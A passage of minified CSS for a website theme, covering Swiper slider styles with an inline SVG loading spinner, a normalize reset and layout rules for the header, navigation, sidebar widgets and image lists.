infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,footer,header,nav,section{display:block;}h1{font-size:2em;margin:0.67em 0;}figcaption,figure,main{display:block;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background-color:transparent;-webkit-text-decoration-skip:objects;}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:inherit;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}dfn{font-style:italic;}mark{background-color:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details,menu{display:block;}summary{display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}*{margin:0;padding:0;}body{font:15px/1.5em "Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;color:#555;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;word-wrap:break-word;word-break:break-all;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;background-color:#f6f6f6;line-height:1.5;margin-top:100px;}.wrap{width:1140px;margin:0 auto;}a{text-decoration:none;color:#555;}a:hover{color:#12888c;}a img{border:none;}.clear{clear:both;}.tlheader{width:100%;height:80px;background:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,0.08);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.08);position:fixed;top:0;left:0;right:0;z-index:2;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;}.gizle{top:-80px;}.sabit{top:0;z-index:9999;}.header{position:relative;}.logo{float:left;position:relative;margin-right:20px;}.logo a{display:block;transition:none;background-size:contain;background-position:left center;background-repeat:no-repeat;text-indent:-9999px;width:220px;height:80px;}.nav{float:left;line-height:80px;}.nav ul{list-style:none;}.nav li{padding:0 10px;display:inline-block;font-size:17px;position:relative;}.nav li+#nvabar-item-index{display:none;}.nav li a{color:#404040;}.nav li a::after{content:"\f107";font-family:FontAwesome;margin-left:5px;font-size:13px;}.nav li li a::after{content:"\f105";font-family:FontAwesome;position:absolute;right:5px;}.nav li a:only-child::after{content:"";}.nav li a:hover::after{content:"\f106";font-family:FontAwesome;}.nav li a:hover:only-child::after{content:"";}.nav li.active>a{color:#12888c;}.nav li a:hover{color:#12888c;}.nav li ul{display:none;position:absolute;left:0;top:98%;background-color:#fff;min-width:100%;text-align:center;padding:10px 3px;line-height:32px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.21);-moz-box-shadow:0 1px 2px rgba(0,0,0,.21);box-shadow:0 1px 2px rgba(0,0,0,.21);}.nav li:hover>ul{display:block;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.nav ul li li{white-space:nowrap;display:block;}.nav ul ul ul{left:100%;top:0;}.users{float:right;position:relative;height:80px;cursor:pointer;margin-left:10px;}.users .author{position:relative;top:50%;right:0;display:block;width:40px;height:40px;border-radius:50%;margin-top:-20px;background:url('images/nav-logIn.png') no-repeat center;}.users ul{display:none;position:absolute;top:120%;right:0;background-color:#fff;width:80px;border-radius:5px;border:1px solid #efefef;-webkit-box-shadow:0 0 15px 0 rgba(146,146,146,.2);-moz-box-shadow:0 0 15px 0 rgba(146,146,146,.2);box-shadow:0 3px 12px 0 rgba(146,146,146,.3);padding:10px 0;}.users ul::before{content:"";border-style:solid;border-width:0 9px 9px 9px;border-color:transparent transparent #fff transparent;width:0;height:0;position:absolute;right:10px;top:-9px;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}.users li{display:block;line-height:32px;white-space:nowrap;text-align:center;}.search{float:right;line-height:60px;padding:10px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.search i{font-size:14px;}.search_box{display:none;position:absolute;right:0;top:90px;width:300px;height:40px;background-color:#fff;border-radius:3px;-webkit-box-shadow:0 0 15px 0 rgba(146,146,146,.2);-moz-box-shadow:0 0 15px 0 rgba(146,146,146,.2);box-shadow:0 3px 12px 0 rgba(146,146,146,.3);}.search_box form{overflow:hidden;}.search_box form input{width:75%;height:40px;line-height:40px;float:left;border:1px solid #999;padding-left:5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.search_box form button{width:25%;height:40px;line-height:40px;text-align:center;float:right;border:1px solid #000;background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.search_box form button i{color:#fff;}.main{clear:both;margin-top:20px;}.main_l{display:none;float:left;width:215px;position:relative;z-index:2;}.widget{width:100%;height:auto;margin-bottom:25px;padding:15px 20px;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.widget h3{font-size:18px;color:#282828;font-weight:600;margin:0;text-transform:uppercase;padding-bottom:12px;margin-bottom:15px;position:relative;}.widget h3::after{content:"";background-color:#282828;left:1px;width:50px;height:2px;bottom:-2px;position:absolute;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.widget:hover h3::after{content:"";width:70px;}.widget ul{list-style:none;}.widget li{display:block;line-height:32px;}.widget_previous{}.widget_previous li{line-height:36px;height:36px;overflow:hidden;}.widget_previous li::before{display:none;content:"";width:4px;height:4px;border-radius:50%;background-color:#417863;position:absolute;margin-top:12px;}.widget_leftnav{padding:0;overflow:inherit;}.widget_leftnav ul{}.widget_leftnav li{padding:0 35px;line-height:60px;border-bottom:1px solid #F4F4F4;font-size:16px;position:relative;z-index:3;}.widget_leftnav li a{display:block;}.widget_leftnav li:hover{background-color:#FBFBFB;}.widget_leftnav ul ul{display:none;position:absolute;left:100%;top:0;}.widget_leftnav ul li:hover > ul{display:block;background-color:#FBFBFB;}.widget_leftnav ul ul li{white-space:nowrap;}.widget_leftnav ul ul li:hover{background-color:#fff;}.widget_leftnav ul ul ul{bottom:-1px;top:auto;}.widget_tags,.widget_catalog{}.widget_tags ul,.widget_catalog ul{overflow:hidden;margin-right:-8px;}.widget_tags li,.widget_catalog li{display:inline-block;float:left;font-size:15px;line-height:20px;padding:3px 10px;margin:0 8px 8px 0;border:1px solid #e0e0e0;border-radius:2px;background-color:rgba(255,255,255,.97);}.main_l .widget_tags li,.main_l .widget_catalog li{font-size:15px;line-height:18px;padding:3px 8px;margin:0 6px 8px 0;}.widget_tags li:hover,.widget_catalog li:hover{background-color:#282828;border:1px solid #282828;}.widget_tags li:hover a,.widget_catalog li:hover a{color:#fff;}.widget_catalog ul ul{display:none;}.widget_guanzhu{}.widget_guanzhu .widget_div{}.widget_guanzhu .qrimg{height:auto;overflow:hidden;margin-bottom:10px;text-align:center;}.widget_guanzhu .qrimg img{max-width:100%;}.widget_guanzhu .gzicon{font-size:0;text-align:center;margin:0 -5px;}.widget_guanzhu .gzicon a{font-size:18px;display:inline-block;width:36px;height:36px;line-height:35px;text-align:center;border-radius:50%;margin:0 8px;}.widget_guanzhu .gzicon a{background-color:rgb(243,71,71);}.widget_guanzhu .gzicon a+a{background-color:rgb(246,176,25);}.widget_guanzhu .gzicon a+a+a{background-color:#12aae8;}.widget_guanzhu .gzicon a+a+a+a{background-color:#2ab39a;}.widget_guanzhu .gzicon a i{color:#fff;}.widget_guanzhu .gzicon a:hover{filter:alpha(Opacity=90);-moz-opacity:0.9;opacity:0.9;}.widget_gonggao{}.widget_gonggao ul{}.widget_gonggao li{line-height:32px;height:32px;overflow:hidden;}.widget_gonggao li::before{font-family:FontAwesome;content:"\f027";position:absolute;color:#417863;}.widget_gonggao li a{padding-left:15px;}.widget_tuijian{}.widget_tuijian ul{}.widget_tuijian li{width:100%;margin-bottom:15px;}.widget_tuijian li .img{width:100%;height:0;padding-bottom:70%;overflow:hidden;position:relative;}.widget_tuijian li .img img{width:100%;height:auto;}.widget_tuijian li .img .bg{display:block;background-color:rgba(0,0,0,.1);position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.widget_tuijian li:hover .img .bg{background-color:rgba(0,0,0,0);}.widget_tuijian li .img .info{position:absolute;bottom:5%;left:5%;right:5%;color:#fff;}.widget_tuijian li .img .info span{font-size:12px;margin-right:5px;}.widget_tuijian li .img .info span i{margin-right:4px;}.widget_tuijian li .img .info p{font-size:16px;height:32px;line-height:32px;overflow:hidden;}.widget_archives,.widget_link{}.widget_archives ul,.widget_link ul{overflow:hidden;}.sidebar .widget_archives li,.sidebar .widget_link li{float:left;width:50%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}#tbCalendar{width:100%;text-align:center;}.widget_calendar caption{height:20px;line-height:20px;}.widget_calendar td{padding:5px 0;}.widget_calendar td a{display:block;margin:5px;padding:5px 0;background:#417863;color:#fff;}.widget_searchpanel{}.widget_searchpanel form{width:100%;height:40px;line-height:40px;}.widget_searchpanel form input{float:left;width:75%;border:1px solid #ddd;height:40px;line-height:40px;padding-left:5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.widget_searchpanel form input+input{float:left;width:25%;border:1px solid #ddd;height:40px;line-height:38px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:0;margin-left:-1px;}.widget_comments{}.widget_comments ul{}.widget_comments li{line-height:inherit;margin-bottom:5px;padding-bottom:5px;}.widget_comments li .img{float:left;width:36px;height:36px;border-radius:50%;overflow:hidden;}.widget_comments li .img img{width:100%;height:100%;object-fit:cover;overflow:hidden;}.widget_comments li .info{margin-left:56px;font-size:14px;line-height:24px;position:relative;}.widget_comments li .info span{color:#417863;display:block;}.widget_comments li .info p{line-height:22px;max-height:66px;overflow:hidden;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.widget_comments li:hover .info p{-webkit-transform:translateX(-3px);-ms-transform:translateX(-5px);-o-transform:translateX(-5px);transform:translateX(-5px);}.widget_user{padding:0 0 35px;}.widget_user .bg{width:100%;height:0;padding-bottom:40%;background:url('images/userbg.jpg') no-repeat top center;background-size:100%;}.widget_user .info{text-align:center;margin-top:-42px;}.widget_user .info .img{width:75px;height:75px;margin:0 auto 10px;border:2px solid rgba(255,255,255,0.25);box-shadow:0 0 3px rgba(0,0,0,0.2);border-radius:50%;overflow:hidden;padding:2px;background-color:#fff;}.widget_user .info .img img{width:100%;height:100%;border-radius:50%;overflow:hidden;}.widget_user .info h5{color:#417863;font-size:18px;margin-bottom:10px;font-weight:normal;}.widget_user .info p{text-align:center;font-size:13px;padding:0 10px;color:#3d464d;}.mainbody{width:100%;}.hometop{width:100%;clear:both;padding-bottom:25px;overflow:hidden;}.slider{float:left;width:750px;height:380px;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);}.swiper-container{width:100%;height:100%;overflow:hidden;}.swiper-slide{text-align:center;font-size:0px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;}.swiper-slide img{width:100%;}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:35px;height:56px;margin-top:-28px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;line-height:60px;background-color:rgba(0,0,0,.2);text-align:center;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.slider:hover .swiper-button-next,.slider:hover .swiper-button-prev{background-color:rgba(0,0,0,.6);}.swiper-button-next i,.swiper-button-prev i{font-size:24px;color:#fafafa;}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background:none;right:0;left:auto;}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background:none;left:0;right:auto;}.swiper-pagination-bullet{width:20px;height:3px;display:inline-block;border-radius:0;background:#fff;opacity:1;}.swiper-pagination-bullet-active{background:#417863;}.tuijian{float:right;width:360px;height:378px;background-color:#fff;border-top:2px solid #404040;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;}.tuijian h3{font-size:18px;padding:0 15px;line-height:46px;color:#404040;font-weight:normal;}.tuijian .img{width:100%;height:180px;overflow:hidden;position:relative;}.tuijian .img img{width:100%;height:auto;}.tuijian .img span{display:block;position:absolute;top:50%;height:50px;line-height:50px;margin-top:-25px;color:#fff;font-size:18px;background-color:rgba(0,0,0,.5);width:100%;padding:0 15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.tuijian ul{list-style:none;width:100%;}.tuijian li{display:block;line-height:51px;height:51px;font-size:16px;padding:0 15px;overflow:hidden;}.tuijian li::before{content:"";width:4px;height:4px;border-radius:50%;border:1px solid #417863;position:absolute;margin-top:23px;}.tuijian li a{display:block;padding-left:12px;color:#417863;}.tuijian li:hover{background-color:#417863;}.tuijian li:hover::before{content:"";background-color:#417863;border:1px solid #fff;}.tuijian li:hover a{color:#fff;}.home_about{clear:both;background-color:#fff;margin-bottom:25px;padding:23px 20px;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;}.home_about .title{overflow:hidden;text-align:center;}.home_about .title h2{font-size:26px;color:#333;font-weight:normal;font-weight:400;line-height:1.5;}.home_about .title p{font-size:14px;color:#417863;line-height:1.6;}.home_about ul{list-style:none;display:table-cell;vertical-align:middle;text-align:center;}.home_about li{display:inline-block;width:22.5%;margin:20px 1%;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;}.home_about li:hover{transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);box-shadow:0 26px 40px -24px rgba(0,0,0,0.3);-webkit-box-shadow:0 26px 40px -24px rgba(0,0,0,0.3);-moz-box-shadow:0 26px 40px -28px rgba(0,0,0,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.home_about li .img{display:block;width:100%;padding:0 45px;overflow:hidden;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.home_about li .img img{width:100%;}.home_about li .info{padding:15px 13px;overflow:hidden;}.home_about li .info h3{color:#f08200;font-size:18px;text-align:center;font-weight:300;margin-bottom:8px;}.home_about li .info p{color:#417863;font-size:14px;line-height:22px;}.list_image{clear:both;margin-bottom:25px;}.list_image .title{margin-bottom:15px;line-height:42px;position:relative;padding:0 15px;overflow:hidden;background-color:#fff;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);}.list_image .title h2{display:inline-block;font-size:18px;font-weight:400;color:#333;}.list_image .title h2 a{color:#333;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.list_image .title h2 a:hover{color:#417863;}.list_image .title::before{display:none;content:"";background-color:#282828;left:1px;width:70px;height:2px;bottom:3px;position:absolute;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.list_image:hover .title::before{content:"";width:100px;}.list_image .title span{float:right;}.list_image .title span a{color:#417863;font-size:12px;border-bottom:1px dotted #417863;padding-bottom:2px;}.list_image ul{list-style:none;margin-right:-2%;}.list_image li{float:left;width:31.3333%;margin-right:2%;margin-bottom:20px;background-color:#fff;border:3px solid #fff;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.list_image li:hover{transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);box-shadow:0 26px 40px -24px rgba(0,0,0,0.3);-webkit-box-shadow:0 26px 40px -24px rgba(0,0,0,0.3);-moz-box-shadow:0 26px 40px -28px rgba(0,0,0,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.list_image li .img{width:100%;height:0;padding-bottom:66.6%;overflow:hidden;position:relative;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;}.list_image li .img a{display:block;font-size:0;}.list_image li .img img{width:100%;height:auto;}.list_image li .img span{position:absolute;right:0;top:0;background-color:#417863;font-size:13px;display:inline-block;height:23px;line-height:23px;padding:0 4px;}.list_image li .img span a{color:#fff;font-size:14px;}.list_image li .info{padding:10px 15px;}.list_image li .info h3{height:28px;line-height:28px;font-size:16px;color:#333;font-weight:normal;overflow:hidden;}.list_image li .info span{color:#999;font-size:12px;margin-right:5px;}.list_image li .info span i{margin-right:4px;font-weight:300;}.home_img2{clear:both;margin-bottom:25px;padding:20px;background-color:#fff;}.home_img2 .title{border-bottom:1px solid #e7e7e7;padding-bottom:15px;margin-bottom:20px;position:relative;}.home_img2 .title h2{font-size:22px;color:#333;letter-spacing:2px;}.home_img2 .title h2 a{color:#333;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.home_img2 .title h2 a:hover{color:#417863;}.home_img2 .title::before{content:"";width:50px;height:2px;background-color:#282828;position:absolute;left:0;bottom:-2px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;}.home_img2:hover .title::before{width:70px;}.home_img2 .box{margin:0 -20px;}.home_img2 .box ul{list-style:none;display:table-cell;vertical-align:middle;text-align:center;}.home_img2 .box li{display:inline-block;width:30%;margin:0 12px 20px;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.home_img2 li:hover{transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);box-shadow:0 26px 40px -24px rgba(0,0,0,0.3);-webkit-box-shadow:0 26px 40px -24px rgba(0,0,0,0.3);-moz-box-shadow:0 26px 40px -28px rgba(0,0,0,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.home_img2 .box li .img{width:100%;height:190px;overflow:hidden;}.home_img2 .box li .img img{width:100%;height:auto;}.home_img2 .box li .info{padding:10px 15px;text-align:center;}.home_img2 .box li .info h3{line-height:28px;height:28px;font-size:16px;color:#333;font-weight:normal;overflow:hidden;}.home_img2 .box li .info span{display:none;color:#999;font-size:12px;margin-right:5px;}.home_img2 .box li .info span i{margin-right:4px;font-weight:300;}.main_c{float:left;width:750px;}.sidebar{float:right;width:360px;}.list_breadcrumb{background-color:#fff;padding:10px 20px;margin-bottom:15px;}.breadcrumb{overflow:hidden;color:#748594;font-size:13px;}.breadcrumb a{color:#417863;display:inline-block;line-height:24px;}.breadcrumb i{margin:0 5px;font-size:13px;display:inline-block;line-height:24px;}.breadcrumb i.fa-map-marker{margin:0 5px 0 0;font-size:14px;}.list_intro{padding:20px 25px;position:relative;overflow:hidden;display:block;margin-bottom:25px;background:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-moz-box-shadow:0 2px 5px 0 rgba(146,146,146,.1);box-shadow:0 2px 5px 0 rgba(146,146,146,.1);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s 